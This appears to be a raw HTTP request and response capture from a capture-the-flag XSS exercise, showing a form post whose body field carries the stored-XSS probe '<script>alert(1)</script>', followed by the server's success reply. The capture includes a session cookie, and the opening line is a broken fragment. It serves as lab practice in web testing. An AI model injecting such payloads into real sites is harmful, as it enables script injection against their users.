 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------1401885265608227410290081833
Content-Length: 310
Origin: http://ctf.segfaulthub.com:4343
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_6/notice_write.php
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------1401885265608227410290081833
Content-Disposition: form-data; name="create_title"
1
-----------------------------1401885265608227410290081833
Content-Disposition: form-data; name="create_body"
<script>alert(1)</script>
-----------------------------1401885265608227410290081833--
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 17:35:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 작성에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>